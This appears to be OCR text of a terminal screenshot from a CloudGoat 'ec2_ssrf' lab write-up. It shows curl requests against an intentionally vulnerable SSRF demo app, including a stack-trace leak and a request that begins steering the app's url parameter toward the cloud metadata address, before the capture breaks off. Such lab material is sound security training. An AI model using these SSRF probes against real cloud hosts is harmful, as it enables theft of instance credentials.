 Parrot Terminal
File Edit View Search Terminal Help
┌─[0xd4y@Writeup]─[~/cyber/cloudgoat/ec2_ssrf]
└──╼ $curl 75.101.205.109
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<title>Error</title>
</head>
<body>
<pre>TypeError: URL must be a string, not undefined<br> &nbsp; &nbsp;at new Needle (/node_modules/needle/lib/needle.js:147:11)<br> &nbsp; &nbsp;at Function.module.exports.(anonymous function
) [as get] (/node_modules/needle/lib/needle.js:819:12)<br> &nbsp; &nbsp;at /home/ubuntu/app/ssrf-demo-app.js:32:12<br> &nbsp; &nbsp;at Layer.handle [as handle_request] (/node_modules/express
/lib/router/layer.js:95:5)<br> &nbsp; &nbsp;at next (/node_modules/express/lib/router/route.js:144:13)<br> &nbsp; &nbsp;at Route.dispatch (/node_modules/express/lib/router/route.js:114:3)<br
> &nbsp; &nbsp;at Layer.handle [as handle_request] (/node_modules/express/lib/router/layer.js:95:5)<br> &nbsp; &nbsp;at /node_modules/express/lib/router/index.js:284:15<br> &nbsp; &nbsp;at F
unction.process_params (/node_modules/express/lib/router/index.js:346:12)<br> &nbsp; &nbsp;at next (/node_modules/express/lib/router/index.js:280:10)</pre>
</body>
</html>
┌─[0xd4y@Writeup]─[~/cyber/cloudgoat/ec2_ssrf]
└──╼ $curl 75.101.205.109/?url=test
<h1>Welcome to sethsec's SSRF demo.</h1>
<h2>I wanted to be useful, but I could not find: <font color="red">test</font> for you
</h2><br><br>
┌─[0xd4y@Writeup]─[~/cyber/cloudgoat/ec2_ssrf]
└──╼ $curl 75.101.205.109/?url=http://169.254.169
Writeup 1:bash- 2:bash*Z LinkedIn.com/in/SegevEliezer
Menu Parrot Terminal GitHub - andresriancho...